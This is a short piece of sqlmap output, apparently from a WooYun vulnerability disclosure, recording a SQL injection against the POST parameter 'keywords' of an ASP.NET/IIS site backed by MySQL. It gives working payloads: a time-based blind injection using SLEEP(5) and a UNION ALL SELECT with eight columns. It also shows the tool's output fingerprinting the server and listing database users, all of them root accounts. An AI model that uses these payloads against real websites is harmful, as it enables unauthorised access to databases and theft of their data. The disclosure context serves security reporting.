 Parameter: keywords (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: keywords=xx00%' AND (SELECT * FROM (SELECT(SLEEP(5)))jhmf) AND '%
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: keywords=xx00%' UNION ALL SELECT NULL,NULL,CONCAT(0x7170787871,0x
6b554c72,0x717a7a6b71),NULL,NULL,NULL,NULL,NULL--
---
[12:18:57] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 8 or 2012
web application technology: ASP.NET, Microsoft IIS 8.0
back-end DBMS: MySQL 5.0.12
[12:18:57] [INFO] fetching database users
database management system users [4]:
[*] 'root'@'%'
[*] 'root'@'127.0.0.1'
[*] 'root'@'::1'
[*] 'root'@'localhost'
www.wooyun.org